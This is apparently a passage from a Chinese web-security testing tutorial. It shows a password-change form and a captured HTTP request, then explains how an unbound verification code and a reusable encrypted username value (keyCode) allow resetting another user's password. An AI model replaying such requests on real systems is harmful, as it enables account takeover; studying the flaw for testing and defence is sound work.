 修改密码:
帐号 liuyy
新密码 ••••••••
确认密码 ••••••••
密码强度 中
验证码 123456
保存
POST /public/pwdPhoneEdit.action HTTP/1.1
Host: .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http:///tps/public/pwEditByPhone.action
Content-Length: 76
Cookie: JSESSIONID=3FD7EA8528F09E349CE4810364CC9FC3; JSESSIONID=7DB9751764DAE0291F2FFECDD5C1390D
Connection: close
pwdCode=123456&keyCode=80e688602c4b11e66320c421e3b71ef2&newPassword=qwer1111
这个案例也是验证码未绑定用户延伸一下，有时候测试会碰到这种，我们发现用户名被加
密了，我们又无法得知加密算法，怎么办？大部分这种都不需要知道加密算法，比如这个例子，
得到的liuyy的加密后的值是80e688602c4b11e66320c421e3b71ef2，那么我们就可以直接用
这个keycode了